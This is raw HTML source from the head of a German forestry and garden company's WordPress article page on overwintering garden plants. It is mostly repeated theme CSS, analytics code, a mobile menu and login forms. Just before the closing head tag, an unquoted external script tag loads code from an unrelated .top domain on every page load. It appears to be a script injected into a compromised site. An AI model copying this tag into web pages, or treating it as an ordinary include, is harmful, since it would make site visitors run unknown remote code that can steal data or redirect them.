    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009115;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009115 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009115;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009115 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009115 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009115;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009115 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009115;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009115;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 145, 21, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009115;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009115;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009115 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009115;
    }
    
    


    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	line-height:24px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009115;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009115 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009115 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009115;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009115;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009115 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009115;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009115 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009115;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009115 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009115 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009115;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009115 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009115;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009115;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 145, 21, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009115;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009115;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009115 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009115;
    }
    
    


    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	line-height:24px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://forstundgarten-mv.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://forstundgarten-mv.de/magazin",
                    "name": "Magazin"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://forstundgarten-mv.de/magazin/gartenpflanzen-winter",
                    "name": "Wie bringe ich meine Gartenpflanzen sicher durch den Winter?"                                
                }
            }    
        ]
    }
</script>

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-161518699-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.forst-adlabel{
	color: #CCCCCC;
	font-size:10px;
	text-align:center;
}/*		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009115;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009115;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009115;
                }
                .tdm-btn-style1 {
					background-color: #009115;
				}
				.tdm-btn-style2:before {
				    border-color: #009115;
				}
				.tdm-btn-style2 {
				    color: #009115;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009115;
                    -moz-box-shadow: 0 2px 16px #009115;
                    box-shadow: 0 2px 16px #009115;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009115;
                    -moz-box-shadow: 0 4px 26px #009115;
                    box-shadow: 0 4px 26px #009115;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-732 single-format-standard td-standard-pack gartenpflanzen-winter global-block-template-1 single_template_7 aa-prefix-forst- aa-disabled-bots td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12"><a href="https://forstundgarten-mv.de/">Startseite</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://forstundgarten-mv.de/dienstleistungen/forstarbeiten">Forstarbeiten</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://forstundgarten-mv.de/dienstleistungen/gartenpflege">Gartenpflege</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://forstundgarten-mv.de/dienstleistungen/beratung">Beratung</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482"><a href="https://forstundgarten-mv.de/magazin">Magazin</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://forstundgarten-mv.de/unternehmen">Unternehmen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://forstundgarten-mv.de/unternehmen">Über uns</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://forstundgarten-mv.de/referenzen">Referenzen</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://forstundgarten-mv.de/kontakt">Kontakt</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://forstundgarten-mv.de/datenschutzerklaerung">Datenschutzerklärung</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://forstundgarten-mv.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
